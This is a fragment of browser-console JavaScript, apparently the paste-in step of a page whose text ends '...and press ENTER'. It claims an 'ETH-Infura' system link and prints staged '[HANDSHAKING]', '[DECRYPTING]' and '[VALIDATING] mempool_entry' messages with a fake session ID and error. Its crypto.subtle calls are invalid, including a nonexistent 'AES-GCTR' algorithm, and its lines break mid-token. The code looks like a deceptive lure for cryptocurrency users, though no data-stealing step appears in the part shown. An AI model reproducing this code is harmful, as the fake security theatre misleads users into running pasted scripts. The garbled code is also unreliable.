
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xbyju1r674

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Fingerprint format is 
not supported, or is invalid: (Hash: 0xfb23f
055)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-256"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(13)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr